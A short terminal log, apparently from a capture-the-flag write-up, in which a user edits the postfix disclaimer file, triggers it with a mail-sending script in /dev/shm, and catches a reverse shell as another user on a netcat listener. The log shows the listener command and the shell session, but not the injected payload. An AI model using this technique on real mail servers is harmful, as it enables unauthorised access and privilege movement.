 kyle@writer:~$ vim /etc/postfix/disclaimer
kyle@writer:~$ python3 /dev/shm/send_mail.py
kyle@writer:~$
tuz@hackbox ~ [1]> nc -lvnp 9001 [24/48]
Connection from 10.129.212.12:39818
bash: cannot set terminal process group (128097): Inappropria
te ioctl for device
bash: no job control in this shell
john@writer:/var/spool/postfix$ id
id
uid=1001(john) gid=1001(john) groups=1001(john)
john@writer:/var/spool/postfix$